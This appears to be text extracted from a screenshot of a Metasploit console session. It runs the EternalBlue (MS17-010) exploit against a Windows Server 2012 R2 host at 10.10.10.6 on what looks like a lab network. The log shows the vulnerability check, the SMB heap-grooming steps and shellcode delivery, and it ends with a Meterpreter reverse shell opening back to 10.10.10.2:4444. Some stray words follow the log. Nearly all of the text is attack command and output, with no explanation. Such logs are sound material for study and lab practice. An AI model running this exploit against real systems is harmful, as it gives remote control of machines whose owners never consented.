 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.2:4444
[*] 10.10.10.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.6:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard Evaluation 9600 x64 (64-bit)
[*] 10.10.10.6:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.6:445 - The target is vulnerable.
[*] 10.10.10.6:445 - shellcode size: 1283
[*] 10.10.10.6:445 - numGroomConn: 12
[*] 10.10.10.6:445 - Target OS: Windows Server 2012 R2 Standard Evaluation 9600
[+] 10.10.10.6:445 - got good NT Trans response
[+] 10.10.10.6:445 - got good NT Trans response
[+] 10.10.10.6:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.10.10.6:445 - SMB1 session setup allocate nonpaged pool success
[+] 10.10.10.6:445 - good response status for nx: INVALID_PARAMETER
[+] 10.10.10.6:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 10.10.10.6
[*] Meterpreter session 1 opened (10.10.10.2:4444 → 10.10.10.6:62266) at 2024-12-03 15:43:50 -0500
meterpreter >
General
Microsoft
Standard
Windows
ulnerabilities